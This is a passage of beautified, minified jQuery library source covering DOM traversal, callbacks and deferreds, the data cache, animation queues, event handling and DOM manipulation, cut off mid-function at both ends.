            next: !0,
            prev: !0
        };
    n.extend({
        dir: function(a, b, c) {
            var d = [],
                e = void 0 !== c;
            while ((a = a[b]) && 9 !== a.nodeType)
                if (1 === a.nodeType) {
                    if (e && n(a).is(c)) break;
                    d.push(a)
                } return d
        },
        sibling: function(a, b) {
            for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
            return c
        }
    }), n.fn.extend({
        has: function(a) {
            var b = n(a, this),
                c = b.length;
            return this.filter(function() {
                for (var a = 0; c > a; a++)
                    if (n.contains(this, b[a])) return !0
            })
        },
        closest: function(a, b) {
            for (var c, d = 0, e = this.length, f = [], g = u.test(a) || "string" != typeof a ? n(a, b || this.context) : 0; e > d; d++)
                for (c = this[d]; c && c !== b; c = c.parentNode)
                    if (c.nodeType < 11 && (g ? g.index(c) > -1 : 1 === c.nodeType && n.find.matchesSelector(c, a))) {
                        f.push(c);
                        break
                    } return this.pushStack(f.length > 1 ? n.unique(f) : f)
        },
        index: function(a) {
            return a ? "string" == typeof a ? g.call(n(a), this[0]) : g.call(this, a.jquery ? a[0] : a) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(a, b) {
            return this.pushStack(n.unique(n.merge(this.get(), n(a, b))))
        },
        addBack: function(a) {
            return this.add(null == a ? this.prevObject : this.prevObject.filter(a))
        }
    });

    function D(a, b) {
        while ((a = a[b]) && 1 !== a.nodeType);
        return a
    }
    n.each({
        parent: function(a) {
            var b = a.parentNode;
            return b && 11 !== b.nodeType ? b : null
        },
        parents: function(a) {
            return n.dir(a, "parentNode")
        },
        parentsUntil: function(a, b, c) {
            return n.dir(a, "parentNode", c)
        },
        next: function(a) {
            return D(a, "nextSibling")
        },
        prev: function(a) {
            return D(a, "previousSibling")
        },
        nextAll: function(a) {
            return n.dir(a, "nextSibling")
        },
        prevAll: function(a) {
            return n.dir(a, "previousSibling")
        },
        nextUntil: function(a, b, c) {
            return n.dir(a, "nextSibling", c)
        },
        prevUntil: function(a, b, c) {
            return n.dir(a, "previousSibling", c)
        },
        siblings: function(a) {
            return n.sibling((a.parentNode || {}).firstChild, a)
        },
        children: function(a) {
            return n.sibling(a.firstChild)
        },
        contents: function(a) {
            return a.contentDocument || n.merge([], a.childNodes)
        }
    }, function(a, b) {
        n.fn[a] = function(c, d) {
            var e = n.map(this, b, c);
            return "Until" !== a.slice(-5) && (d = c), d && "string" == typeof d && (e = n.filter(d, e)), this.length > 1 && (C[a] || n.unique(e), B.test(a) && e.reverse()), this.pushStack(e)
        }
    });
    var E = /\S+/g,
        F = {};

    function G(a) {
        var b = F[a] = {};
        return n.each(a.match(E) || [], function(a, c) {
            b[c] = !0
        }), b
    }
    n.Callbacks = function(a) {
        a = "string" == typeof a ? F[a] || G(a) : n.extend({}, a);
        var b, c, d, e, f, g, h = [],
            i = !a.once && [],
            j = function(l) {
                for (b = a.memory && l, c = !0, g = e || 0, e = 0, f = h.length, d = !0; h && f > g; g++)
                    if (h[g].apply(l[0], l[1]) === !1 && a.stopOnFalse) {
                        b = !1;
                        break
                    } d = !1, h && (i ? i.length && j(i.shift()) : b ? h = [] : k.disable())
            },
            k = {
                add: function() {
                    if (h) {
                        var c = h.length;
                        ! function g(b) {
                            n.each(b, function(b, c) {
                                var d = n.type(c);
                                "function" === d ? a.unique && k.has(c) || h.push(c) : c && c.length && "string" !== d && g(c)
                            })
                        }(arguments), d ? f = h.length : b && (e = c, j(b))
                    }
                    return this
                },
                remove: function() {
                    return h && n.each(arguments, function(a, b) {
                        var c;
                        while ((c = n.inArray(b, h, c)) > -1) h.splice(c, 1), d && (f >= c && f--, g >= c && g--)
                    }), this
                },
                has: function(a) {
                    return a ? n.inArray(a, h) > -1 : !(!h || !h.length)
                },
                empty: function() {
                    return h = [], f = 0, this
                },
                disable: function() {
                    return h = i = b = void 0, this
                },
                disabled: function() {
                    return !h
                },
                lock: function() {
                    return i = void 0, b || k.disable(), this
                },
                locked: function() {
                    return !i
                },
                fireWith: function(a, b) {
                    return !h || c && !i || (b = b || [], b = [a, b.slice ? b.slice() : b], d ? i.push(b) : j(b)), this
                },
                fire: function() {
                    return k.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!c
                }
            };
        return k
    }, n.extend({
        Deferred: function(a) {
            var b = [
                    ["resolve", "done", n.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", n.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", n.Callbacks("memory")]
                ],
                c = "pending",
                d = {
                    state: function() {
                        return c
                    },
                    always: function() {
                        return e.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var a = arguments;
                        return n.Deferred(function(c) {
                            n.each(b, function(b, f) {
                                var g = n.isFunction(a[b]) && a[b];
                                e[f[1]](function() {
                                    var a = g && g.apply(this, arguments);
                                    a && n.isFunction(a.promise) ? a.promise().done(c.resolve).fail(c.reject).progress(c.notify) : c[f[0] + "With"](this === d ? c.promise() : this, g ? [a] : arguments)
                                })
                            }), a = null
                        }).promise()
                    },
                    promise: function(a) {
                        return null != a ? n.extend(a, d) : d
                    }
                },
                e = {};
            return d.pipe = d.then, n.each(b, function(a, f) {
                var g = f[2],
                    h = f[3];
                d[f[1]] = g.add, h && g.add(function() {
                    c = h
                }, b[1 ^ a][2].disable, b[2][2].lock), e[f[0]] = function() {
                    return e[f[0] + "With"](this === e ? d : this, arguments), this
                }, e[f[0] + "With"] = g.fireWith
            }), d.promise(e), a && a.call(e, e), e
        },
        when: function(a) {
            var b = 0,
                c = d.call(arguments),
                e = c.length,
                f = 1 !== e || a && n.isFunction(a.promise) ? e : 0,
                g = 1 === f ? a : n.Deferred(),
                h = function(a, b, c) {
                    return function(e) {
                        b[a] = this, c[a] = arguments.length > 1 ? d.call(arguments) : e, c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c)
                    }
                },
                i, j, k;
            if (e > 1)
                for (i = new Array(e), j = new Array(e), k = new Array(e); e > b; b++) c[b] && n.isFunction(c[b].promise) ? c[b].promise().done(h(b, k, c)).fail(g.reject).progress(h(b, j, i)) : --f;
            return f || g.resolveWith(k, c), g.promise()
        }
    });
    var H;
    n.fn.ready = function(a) {
        return n.ready.promise().done(a), this
    }, n.extend({
        isReady: !1,
        readyWait: 1,
        holdReady: function(a) {
            a ? n.readyWait++ : n.ready(!0)
        },
        ready: function(a) {
            (a === !0 ? --n.readyWait : n.isReady) || (n.isReady = !0, a !== !0 && --n.readyWait > 0 || (H.resolveWith(l, [n]), n.fn.triggerHandler && (n(l).triggerHandler("ready"), n(l).off("ready"))))
        }
    });

    function I() {
        l.removeEventListener("DOMContentLoaded", I, !1), a.removeEventListener("load", I, !1), n.ready()
    }
    n.ready.promise = function(b) {
        return H || (H = n.Deferred(), "complete" === l.readyState ? setTimeout(n.ready) : (l.addEventListener("DOMContentLoaded", I, !1), a.addEventListener("load", I, !1))), H.promise(b)
    }, n.ready.promise();
    var J = n.access = function(a, b, c, d, e, f, g) {
        var h = 0,
            i = a.length,
            j = null == c;
        if ("object" === n.type(c)) {
            e = !0;
            for (h in c) n.access(a, b, h, c[h], !0, f, g)
        } else if (void 0 !== d && (e = !0, n.isFunction(d) || (g = !0), j && (g ? (b.call(a, d), b = null) : (j = b, b = function(a, b, c) {
                return j.call(n(a), c)
            })), b))
            for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c)));
        return e ? a : j ? b.call(a) : i ? b(a[0], c) : f
    };
    n.acceptData = function(a) {
        return 1 === a.nodeType || 9 === a.nodeType || !+a.nodeType
    };

    function K() {
        Object.defineProperty(this.cache = {}, 0, {
            get: function() {
                return {}
            }
        }), this.expando = n.expando + Math.random()
    }
    K.uid = 1, K.accepts = n.acceptData, K.prototype = {
        key: function(a) {
            if (!K.accepts(a)) return 0;
            var b = {},
                c = a[this.expando];
            if (!c) {
                c = K.uid++;
                try {
                    b[this.expando] = {
                        value: c
                    }, Object.defineProperties(a, b)
                } catch (d) {
                    b[this.expando] = c, n.extend(a, b)
                }
            }
            return this.cache[c] || (this.cache[c] = {}), c
        },
        set: function(a, b, c) {
            var d, e = this.key(a),
                f = this.cache[e];
            if ("string" == typeof b) f[b] = c;
            else if (n.isEmptyObject(f)) n.extend(this.cache[e], b);
            else
                for (d in b) f[d] = b[d];
            return f
        },
        get: function(a, b) {
            var c = this.cache[this.key(a)];
            return void 0 === b ? c : c[b]
        },
        access: function(a, b, c) {
            var d;
            return void 0 === b || b && "string" == typeof b && void 0 === c ? (d = this.get(a, b), void 0 !== d ? d : this.get(a, n.camelCase(b))) : (this.set(a, b, c), void 0 !== c ? c : b)
        },
        remove: function(a, b) {
            var c, d, e, f = this.key(a),
                g = this.cache[f];
            if (void 0 === b) this.cache[f] = {};
            else {
                n.isArray(b) ? d = b.concat(b.map(n.camelCase)) : (e = n.camelCase(b), b in g ? d = [b, e] : (d = e, d = d in g ? [d] : d.match(E) || [])), c = d.length;
                while (c--) delete g[d[c]]
            }
        },
        hasData: function(a) {
            return !n.isEmptyObject(this.cache[a[this.expando]] || {})
        },
        discard: function(a) {
            a[this.expando] && delete this.cache[a[this.expando]]
        }
    };
    var L = new K,
        M = new K,
        N = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        O = /([A-Z])/g;

    function P(a, b, c) {
        var d;
        if (void 0 === c && 1 === a.nodeType)
            if (d = "data-" + b.replace(O, "-$1").toLowerCase(), c = a.getAttribute(d), "string" == typeof c) {
                try {
                    c = "true" === c ? !0 : "false" === c ? !1 : "null" === c ? null : +c + "" === c ? +c : N.test(c) ? n.parseJSON(c) : c
                } catch (e) {}
                M.set(a, b, c)
            } else c = void 0;
        return c
    }
    n.extend({
        hasData: function(a) {
            return M.hasData(a) || L.hasData(a)
        },
        data: function(a, b, c) {
            return M.access(a, b, c)
        },
        removeData: function(a, b) {
            M.remove(a, b)
        },
        _data: function(a, b, c) {
            return L.access(a, b, c)
        },
        _removeData: function(a, b) {
            L.remove(a, b)
        }
    }), n.fn.extend({
        data: function(a, b) {
            var c, d, e, f = this[0],
                g = f && f.attributes;
            if (void 0 === a) {
                if (this.length && (e = M.get(f), 1 === f.nodeType && !L.get(f, "hasDataAttrs"))) {
                    c = g.length;
                    while (c--) g[c] && (d = g[c].name, 0 === d.indexOf("data-") && (d = n.camelCase(d.slice(5)), P(f, d, e[d])));
                    L.set(f, "hasDataAttrs", !0)
                }
                return e
            }
            return "object" == typeof a ? this.each(function() {
                M.set(this, a)
            }) : J(this, function(b) {
                var c, d = n.camelCase(a);
                if (f && void 0 === b) {
                    if (c = M.get(f, a), void 0 !== c) return c;
                    if (c = M.get(f, d), void 0 !== c) return c;
                    if (c = P(f, d, void 0), void 0 !== c) return c
                } else this.each(function() {
                    var c = M.get(this, d);
                    M.set(this, d, b), -1 !== a.indexOf("-") && void 0 !== c && M.set(this, a, b)
                })
            }, null, b, arguments.length > 1, null, !0)
        },
        removeData: function(a) {
            return this.each(function() {
                M.remove(this, a)
            })
        }
    }), n.extend({
        queue: function(a, b, c) {
            var d;
            return a ? (b = (b || "fx") + "queue", d = L.get(a, b), c && (!d || n.isArray(c) ? d = L.access(a, b, n.makeArray(c)) : d.push(c)), d || []) : void 0
        },
        dequeue: function(a, b) {
            b = b || "fx";
            var c = n.queue(a, b),
                d = c.length,
                e = c.shift(),
                f = n._queueHooks(a, b),
                g = function() {
                    n.dequeue(a, b)
                };
            "inprogress" === e && (e = c.shift(), d--), e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)), !d && f && f.empty.fire()
        },
        _queueHooks: function(a, b) {
            var c = b + "queueHooks";
            return L.get(a, c) || L.access(a, c, {
                empty: n.Callbacks("once memory").add(function() {
                    L.remove(a, [b + "queue", c])
                })
            })
        }
    }), n.fn.extend({
        queue: function(a, b) {
            var c = 2;
            return "string" != typeof a && (b = a, a = "fx", c--), arguments.length < c ? n.queue(this[0], a) : void 0 === b ? this : this.each(function() {
                var c = n.queue(this, a, b);
                n._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && n.dequeue(this, a)
            })
        },
        dequeue: function(a) {
            return this.each(function() {
                n.dequeue(this, a)
            })
        },
        clearQueue: function(a) {
            return this.queue(a || "fx", [])
        },
        promise: function(a, b) {
            var c, d = 1,
                e = n.Deferred(),
                f = this,
                g = this.length,
                h = function() {
                    --d || e.resolveWith(f, [f])
                };
            "string" != typeof a && (b = a, a = void 0), a = a || "fx";
            while (g--) c = L.get(f[g], a + "queueHooks"), c && c.empty && (d++, c.empty.add(h));
            return h(), e.promise(b)
        }
    });
    var Q = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        R = ["Top", "Right", "Bottom", "Left"],
        S = function(a, b) {
            return a = b || a, "none" === n.css(a, "display") || !n.contains(a.ownerDocument, a)
        },
        T = /^(?:checkbox|radio)$/i;
    ! function() {
        var a = l.createDocumentFragment(),
            b = a.appendChild(l.createElement("div")),
            c = l.createElement("input");
        c.setAttribute("type", "radio"), c.setAttribute("checked", "checked"), c.setAttribute("name", "t"), b.appendChild(c), k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked, b.innerHTML = "<textarea>x</textarea>", k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue
    }();
    var U = "undefined";
    k.focusinBubbles = "onfocusin" in a;
    var V = /^key/,
        W = /^(?:mouse|pointer|contextmenu)|click/,
        X = /^(?:focusinfocus|focusoutblur)$/,
        Y = /^([^.]*)(?:\.(.+)|)$/;

    function Z() {
        return !0
    }

    function $() {
        return !1
    }

    function _() {
        try {
            return l.activeElement
        } catch (a) {}
    }
    n.event = {
        global: {},
        add: function(a, b, c, d, e) {
            var f, g, h, i, j, k, l, m, o, p, q, r = L.get(a);
            if (r) {
                c.handler && (f = c, c = f.handler, e = f.selector), c.guid || (c.guid = n.guid++), (i = r.events) || (i = r.events = {}), (g = r.handle) || (g = r.handle = function(b) {
                    return typeof n !== U && n.event.triggered !== b.type ? n.event.dispatch.apply(a, arguments) : void 0
                }), b = (b || "").match(E) || [""], j = b.length;
                while (j--) h = Y.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o && (l = n.event.special[o] || {}, o = (e ? l.delegateType : l.bindType) || o, l = n.event.special[o] || {}, k = n.extend({
                    type: o,
                    origType: q,
                    data: d,
                    handler: c,
                    guid: c.guid,
                    selector: e,
                    needsContext: e && n.expr.match.needsContext.test(e),
                    namespace: p.join(".")
                }, f), (m = i[o]) || (m = i[o] = [], m.delegateCount = 0, l.setup && l.setup.call(a, d, p, g) !== !1 || a.addEventListener && a.addEventListener(o, g, !1)), l.add && (l.add.call(a, k), k.handler.guid || (k.handler.guid = c.guid)), e ? m.splice(m.delegateCount++, 0, k) : m.push(k), n.event.global[o] = !0)
            }
        },
        remove: function(a, b, c, d, e) {
            var f, g, h, i, j, k, l, m, o, p, q, r = L.hasData(a) && L.get(a);
            if (r && (i = r.events)) {
                b = (b || "").match(E) || [""], j = b.length;
                while (j--)
                    if (h = Y.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o) {
                        l = n.event.special[o] || {}, o = (d ? l.delegateType : l.bindType) || o, m = i[o] || [], h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), g = f = m.length;
                        while (f--) k = m[f], !e && q !== k.origType || c && c.guid !== k.guid || h && !h.test(k.namespace) || d && d !== k.selector && ("**" !== d || !k.selector) || (m.splice(f, 1), k.selector && m.delegateCount--, l.remove && l.remove.call(a, k));
                        g && !m.length && (l.teardown && l.teardown.call(a, p, r.handle) !== !1 || n.removeEvent(a, o, r.handle), delete i[o])
                    } else
                        for (o in i) n.event.remove(a, o + b[j], c, d, !0);
                n.isEmptyObject(i) && (delete r.handle, L.remove(a, "events"))
            }
        },
        trigger: function(b, c, d, e) {
            var f, g, h, i, k, m, o, p = [d || l],
                q = j.call(b, "type") ? b.type : b,
                r = j.call(b, "namespace") ? b.namespace.split(".") : [];
            if (g = h = d = d || l, 3 !== d.nodeType && 8 !== d.nodeType && !X.test(q + n.event.triggered) && (q.indexOf(".") >= 0 && (r = q.split("."), q = r.shift(), r.sort()), k = q.indexOf(":") < 0 && "on" + q, b = b[n.expando] ? b : new n.Event(q, "object" == typeof b && b), b.isTrigger = e ? 2 : 3, b.namespace = r.join("."), b.namespace_re = b.namespace ? new RegExp("(^|\\.)" + r.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, b.result = void 0, b.target || (b.target = d), c = null == c ? [b] : n.makeArray(c, [b]), o = n.event.special[q] || {}, e || !o.trigger || o.trigger.apply(d, c) !== !1)) {
                if (!e && !o.noBubble && !n.isWindow(d)) {
                    for (i = o.delegateType || q, X.test(i + q) || (g = g.parentNode); g; g = g.parentNode) p.push(g), h = g;
                    h === (d.ownerDocument || l) && p.push(h.defaultView || h.parentWindow || a)
                }
                f = 0;
                while ((g = p[f++]) && !b.isPropagationStopped()) b.type = f > 1 ? i : o.bindType || q, m = (L.get(g, "events") || {})[b.type] && L.get(g, "handle"), m && m.apply(g, c), m = k && g[k], m && m.apply && n.acceptData(g) && (b.result = m.apply(g, c), b.result === !1 && b.preventDefault());
                return b.type = q, e || b.isDefaultPrevented() || o._default && o._default.apply(p.pop(), c) !== !1 || !n.acceptData(d) || k && n.isFunction(d[q]) && !n.isWindow(d) && (h = d[k], h && (d[k] = null), n.event.triggered = q, d[q](), n.event.triggered = void 0, h && (d[k] = h)), b.result
            }
        },
        dispatch: function(a) {
            a = n.event.fix(a);
            var b, c, e, f, g, h = [],
                i = d.call(arguments),
                j = (L.get(this, "events") || {})[a.type] || [],
                k = n.event.special[a.type] || {};
            if (i[0] = a, a.delegateTarget = this, !k.preDispatch || k.preDispatch.call(this, a) !== !1) {
                h = n.event.handlers.call(this, a, j), b = 0;
                while ((f = h[b++]) && !a.isPropagationStopped()) {
                    a.currentTarget = f.elem, c = 0;
                    while ((g = f.handlers[c++]) && !a.isImmediatePropagationStopped())(!a.namespace_re || a.namespace_re.test(g.namespace)) && (a.handleObj = g, a.data = g.data, e = ((n.event.special[g.origType] || {}).handle || g.handler).apply(f.elem, i), void 0 !== e && (a.result = e) === !1 && (a.preventDefault(), a.stopPropagation()))
                }
                return k.postDispatch && k.postDispatch.call(this, a), a.result
            }
        },
        handlers: function(a, b) {
            var c, d, e, f, g = [],
                h = b.delegateCount,
                i = a.target;
            if (h && i.nodeType && (!a.button || "click" !== a.type))
                for (; i !== this; i = i.parentNode || this)
                    if (i.disabled !== !0 || "click" !== a.type) {
                        for (d = [], c = 0; h > c; c++) f = b[c], e = f.selector + " ", void 0 === d[e] && (d[e] = f.needsContext ? n(e, this).index(i) >= 0 : n.find(e, this, null, [i]).length), d[e] && d.push(f);
                        d.length && g.push({
                            elem: i,
                            handlers: d
                        })
                    } return h < b.length && g.push({
                elem: this,
                handlers: b.slice(h)
            }), g
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(a, b) {
                return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(a, b) {
                var c, d, e, f = b.button;
                return null == a.pageX && null != b.clientX && (c = a.target.ownerDocument || l, d = c.documentElement, e = c.body, a.pageX = b.clientX + (d && d.scrollLeft || e && e.scrollLeft || 0) - (d && d.clientLeft || e && e.clientLeft || 0), a.pageY = b.clientY + (d && d.scrollTop || e && e.scrollTop || 0) - (d && d.clientTop || e && e.clientTop || 0)), a.which || void 0 === f || (a.which = 1 & f ? 1 : 2 & f ? 3 : 4 & f ? 2 : 0), a
            }
        },
        fix: function(a) {
            if (a[n.expando]) return a;
            var b, c, d, e = a.type,
                f = a,
                g = this.fixHooks[e];
            g || (this.fixHooks[e] = g = W.test(e) ? this.mouseHooks : V.test(e) ? this.keyHooks : {}), d = g.props ? this.props.concat(g.props) : this.props, a = new n.Event(f), b = d.length;
            while (b--) c = d[b], a[c] = f[c];
            return a.target || (a.target = l), 3 === a.target.nodeType && (a.target = a.target.parentNode), g.filter ? g.filter(a, f) : a
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    return this !== _() && this.focus ? (this.focus(), !1) : void 0
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    return this === _() && this.blur ? (this.blur(), !1) : void 0
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    return "checkbox" === this.type && this.click && n.nodeName(this, "input") ? (this.click(), !1) : void 0
                },
                _default: function(a) {
                    return n.nodeName(a.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(a) {
                    void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result)
                }
            }
        },
        simulate: function(a, b, c, d) {
            var e = n.extend(new n.Event, c, {
                type: a,
                isSimulated: !0,
                originalEvent: {}
            });
            d ? n.event.trigger(e, null, b) : n.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()
        }
    }, n.removeEvent = function(a, b, c) {
        a.removeEventListener && a.removeEventListener(b, c, !1)
    }, n.Event = function(a, b) {
        return this instanceof n.Event ? (a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || void 0 === a.defaultPrevented && a.returnValue === !1 ? Z : $) : this.type = a, b && n.extend(this, b), this.timeStamp = a && a.timeStamp || n.now(), void(this[n.expando] = !0)) : new n.Event(a, b)
    }, n.Event.prototype = {
        isDefaultPrevented: $,
        isPropagationStopped: $,
        isImmediatePropagationStopped: $,
        preventDefault: function() {
            var a = this.originalEvent;
            this.isDefaultPrevented = Z, a && a.preventDefault && a.preventDefault()
        },
        stopPropagation: function() {
            var a = this.originalEvent;
            this.isPropagationStopped = Z, a && a.stopPropagation && a.stopPropagation()
        },
        stopImmediatePropagation: function() {
            var a = this.originalEvent;
            this.isImmediatePropagationStopped = Z, a && a.stopImmediatePropagation && a.stopImmediatePropagation(), this.stopPropagation()
        }
    }, n.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(a, b) {
        n.event.special[a] = {
            delegateType: b,
            bindType: b,
            handle: function(a) {
                var c, d = this,
                    e = a.relatedTarget,
                    f = a.handleObj;
                return (!e || e !== d && !n.contains(d, e)) && (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c
            }
        }
    }), k.focusinBubbles || n.each({
        focus: "focusin",
        blur: "focusout"
    }, function(a, b) {
        var c = function(a) {
            n.event.simulate(b, a.target, n.event.fix(a), !0)
        };
        n.event.special[b] = {
            setup: function() {
                var d = this.ownerDocument || this,
                    e = L.access(d, b);
                e || d.addEventListener(a, c, !0), L.access(d, b, (e || 0) + 1)
            },
            teardown: function() {
                var d = this.ownerDocument || this,
                    e = L.access(d, b) - 1;
                e ? L.access(d, b, e) : (d.removeEventListener(a, c, !0), L.remove(d, b))
            }
        }
    }), n.fn.extend({
        on: function(a, b, c, d, e) {
            var f, g;
            if ("object" == typeof a) {
                "string" != typeof b && (c = c || b, b = void 0);
                for (g in a) this.on(g, b, c, a[g], e);
                return this
            }
            if (null == c && null == d ? (d = b, c = b = void 0) : null == d && ("string" == typeof b ? (d = c, c = void 0) : (d = c, c = b, b = void 0)), d === !1) d = $;
            else if (!d) return this;
            return 1 === e && (f = d, d = function(a) {
                return n().off(a), f.apply(this, arguments)
            }, d.guid = f.guid || (f.guid = n.guid++)), this.each(function() {
                n.event.add(this, a, d, c, b)
            })
        },
        one: function(a, b, c, d) {
            return this.on(a, b, c, d, 1)
        },
        off: function(a, b, c) {
            var d, e;
            if (a && a.preventDefault && a.handleObj) return d = a.handleObj, n(a.delegateTarget).off(d.namespace ? d.origType + "." + d.namespace : d.origType, d.selector, d.handler), this;
            if ("object" == typeof a) {
                for (e in a) this.off(e, b, a[e]);
                return this
            }
            return (b === !1 || "function" == typeof b) && (c = b, b = void 0), c === !1 && (c = $), this.each(function() {
                n.event.remove(this, a, c, b)
            })
        },
        trigger: function(a, b) {
            return this.each(function() {
                n.event.trigger(a, b, this)
            })
        },
        triggerHandler: function(a, b) {
            var c = this[0];
            return c ? n.event.trigger(a, b, c, !0) : void 0
        }
    });
    var ab = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        bb = /<([\w:]+)/,
        cb = /<|&#?\w+;/,
        db = /<(?:script|style|link)/i,
        eb = /checked\s*(?:[^=]|=\s*.checked.)/i,
        fb = /^$|\/(?:java|ecma)script/i,
        gb = /^true\/(.*)/,
        hb = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        ib = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""]
        };
    ib.optgroup = ib.option, ib.tbody = ib.tfoot = ib.colgroup = ib.caption = ib.thead, ib.th = ib.td;

    function jb(a, b) {
        return n.nodeName(a, "table") && n.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr") ? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")) : a
    }

    function kb(a) {
        return a.type = (null !== a.getAttribute("type")) + "/" + a.type, a
    }

    function lb(a) {
        var b = gb.exec(a.type);
        return b ? a.type = b[1] : a.removeAttribute("type"), a
    }

    function mb(a, b) {
        for (var c = 0, d = a.length; d > c; c++) L.set(a[c], "globalEval", !b || L.get(b[c], "globalEval"))
    }

    function nb(a, b) {
        var c, d, e, f, g, h, i, j;
        if (1 === b.nodeType) {
            if (L.hasData(a) && (f = L.access(a), g = L.set(b, f), j = f.events)) {
                delete g.handle, g.events = {};
                for (e in j)
                    for (c = 0, d = j[e].length; d > c; c++) n.event.add(b, e, j[e][c])
            }
            M.hasData(a) && (h = M.access(a), i = n.extend({}, h), M.set(b, i))
        }
    }

    function ob(a, b) {
        var c = a.getElementsByTagName ? a.getElementsByTagName(b || "*") : a.querySelectorAll ? a.querySelectorAll(b || "*") : [];
        return void 0 === b || b && n.nodeName(a, b) ? n.merge([a], c) : c
    }

    function pb(a, b) {
        var c = b.nodeName.toLowerCase();
        "input" === c && T.test(a.type) ? b.checked = a.checked : ("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue)
    }
    n.extend({
        clone: function(a, b, c) {
            var d, e, f, g, h = a.cloneNode(!0),
                i = n.contains(a.ownerDocument, a);
            if (!(k.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || n.isXMLDoc(a)))
                for (g = ob(h), f = ob(a), d = 0, e = f.length; e > d; d++) pb(f[d], g[d]);
            if (b)
                if (c)
                    for (f = f || ob(a), g = g || ob(h), d = 0, e = f.length; e > d; d++) nb(f[d], g[d]);
                else nb(a, h);
            return g = ob(h, "script"), g.length > 0 && mb(g, !i && ob(a, "script")), h
        },
        buildFragment: function(a, b, c, d) {
            for (var e, f, g, h, i, j, k = b.createDocumentFragment(), l = [], m = 0, o = a.length; o > m; m++)
                if (e = a[m], e || 0 === e)
                    if ("object" === n.type(e)) n.merge(l, e.nodeType ? [e] : e);
                    else if (cb.test(e)) {
                f = f || k.appendChild(b.createElement("div")), g = (bb.exec(e) || ["", ""])[1].toLowerCase(), h = ib[g] || ib._default, f.innerHTML = h[1] + e.replace(ab, "<$1></$2>") + h[2], j = h[0];
                while (j--) f = f.lastChild;
                n.merge(l, f.childNodes), f = k.firstChild, f.textContent = ""
            } else l.push(b.createTextNode(e));
            k.textContent = "", m = 0;
            while (e = l[m++])
                if ((!d || -1 === n.inArray(e, d)) && (i = n.contains(e.ownerDocument, e), f = ob(k.appendChild(e), "script"), i && mb(f), c)) {
                    j = 0;
                    while (e = f[j++]) fb.test(e.type || "") && c.push(e)
                } return k
        },
        cleanData: function(a) {
            for (var b, c, d, e, f = n.event.special, g = 0; void 0 !== (c = a[g]); g++) {
                if (n.acceptData(c) && (e = c[L.expando], e && (b = L.cache[e]))) {
                    if (b.events)
                        for (d in b.events) f[d] ? n.event.remove(c, d) : n.removeEvent(c, d, b.handle);
                    L.cache[e] && delete L.cache[e]
                }
                delete M.cache[c[M.expando]]
            }
        }
    }), n.fn.extend({
        text: function(a) {
            return J(this, function(a) {
                return void 0 === a ? n.text(this) : this.empty().each(function() {
                    (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && (this.textContent = a)
                })
            }, null, a, arguments.length)
        },
        append: function() {
            return this.domManip(arguments, function(a) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var b = jb(this, a);
                    b.appendChild(a)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, function(a) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var b = jb(this, a);
                    b.insertBefore(a, b.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, function(a) {
                this.parentNode && this.parentNode.insertBefore(a, this)
            })
        },
        after: function() {
            return this.domManip(arguments, function(a) {
                this.parentNode && this.parentNode.insertBefore(a, this.nextSibling)
            })
        },
        remove: function(a, b) {
            for (var c, d = a ? n.filter(a, this) : this, e = 0; null != (c = d[e]); e++) b || 1 !== c.nodeType || n.cleanData(ob(c)), c.parentNode && (b && n.contains(c.ownerDocument, c) && mb(ob(c, "script")), c.parentNode.removeChild(c));
            return this
        },
        empty: function() {
